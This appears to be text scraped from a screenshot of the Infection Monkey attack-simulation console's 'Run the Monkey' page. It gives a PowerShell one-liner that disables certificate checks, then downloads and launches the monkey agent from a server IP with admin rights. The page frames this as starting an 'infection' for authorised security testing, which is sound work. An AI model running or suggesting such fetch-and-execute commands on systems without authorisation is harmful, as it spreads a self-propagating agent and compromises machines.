 Infection Monkey
1. Run Monkey Island Server
2. Run Monkey
3. Infection Map
4. Security Reports
Start Over
Configuration
Log
Powered by Guardicore
License
Infection Monkey Version: 1.8.2+dev
2. Run the Monkey
Go ahead and run the monkey! (Or configure the monkey to fine tune its behavior)
Run on Monkey Island Server
OR
Run on a machine of your choice
Choose the operating system where you want to run the monkey:
Windows (32 bit) Windows (64 bit) Linux (32 bit) Linux (64 bit)
Choose the interface to communicate with:
192.168.56.1 10.2.2.2 192.168.59.1 192.168.186.1
Copy the following command to your machine and run it with Administrator or root privileges.
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object
System.Net.WebClient).DownloadFile('https://158.129.18.132:5000/api/monkey/download/monkey-windows-32.exe','.\monkey.exe');
;Start-Process -FilePath '.\monkey.exe' -ArgumentList 'm0nk3y -s 158.129.18.132:5000';
Go ahead and monitor the ongoing infection in the Infection Map view.